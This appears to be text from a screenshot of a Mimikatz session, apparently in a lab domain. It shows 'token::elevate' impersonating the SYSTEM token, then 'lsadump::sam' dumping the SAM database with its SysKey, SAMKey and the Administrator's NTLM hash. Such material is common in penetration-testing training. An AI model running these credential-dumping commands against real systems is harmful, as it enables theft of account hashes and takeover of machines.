 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
392     {0;000003e7} 0 D 38757          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,20p)       Primary
 -> Impersonated !
 * Process Token : {0;00039f4c} 1 D 353945      HOLY\Administrator      S-1-5-21
-2288155968-3585056588-2606465096-500   (18g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 4755836     NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,20p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : DC
SysKey : 30fd2afebc934b22424f3a0093425767
Local SID : S-1-5-21-4232065680-734721782-4232005423
SAMKey : 73ae5fb03ab86637726b32a3a64d4b0e
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 8acfa 9eb3209
RID  : 000001f5 (501)
User : Guest